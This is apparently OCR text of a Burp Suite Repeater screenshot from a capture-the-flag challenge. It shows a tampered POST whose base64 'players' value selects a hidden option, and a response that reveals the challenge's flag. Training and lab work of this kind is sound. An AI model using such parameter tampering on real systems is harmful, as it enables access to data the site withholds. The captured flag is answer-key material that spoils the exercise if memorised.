 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < > Target: https://130.211.236.236
Request
Raw Params Headers Hex
POST /public/protected/flags/11/index.php
HTTP/1.1
Host: 130.211.236.236
User-Agent: Mozilla/5.0 (Macintosh; Intel
Mac OS X 10.13; rv:57.0) Gecko/20100101
Firefox/57.0
Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
https://130.211.236.236/public/protected/flag
s/11/
Content-Type:
application/x-www-form-urlencoded
Content-Length: 44
Cookie: PHPSESSID=rcq0lfiiffq95ca3k372q5dgs3
Connection: close
Upgrade-Insecure-Requests: 1
players=TGVicm9uIEphbWVz&submit=Show+Profile
? < + > Type a search te 0 matches
Done
Response
Raw Headers Hex HTML Render
<!doctype html>
<html lang="en">
<head>
<title>
Level TBD </title>
<meta charset="utf-8">
<meta name="description" content="Level TBD">
<link rel="stylesheet" media="all" href="/public/styles.css">
</head>
<body>
<div id="main-content">
<a href="../../../../public/protected/index.php">Back</a></span> <h1>Key Players 2</h1>
<h2>Only Lebron James has the number of rings necessary to obtain the answer</h2>
<form action="index.php" method="post">
<select name="players">
<option value="U3RlcGggQ3Vycnk=" >Steph Curry</option>
<option value="S2V2aW4gRHVyYW50" >Kevin Durant</option>
<option value="S3lyaWUgSXJ2aW4=" >Kyrie Irvin</option>
<option value="S2F3YWkgTGVvbmFyZA==" >Kawai Leonard</option>
</select>
<input type="submit" name="submit" value="Show Profile" />
</form>
<br /><p>Name: Lebron James</p><p>Alias: The King</p><p>Team: Cleveland Cavaliers</p><p>Rings:
3</p><p>Secret: *CTF{JORDAN_ALSO_BETTER_THAN_ME}</p>
</div>
</body>
<footer>
</footer>
</html>
? < + > Type a search term 0 matc
1,576 bytes | 111 m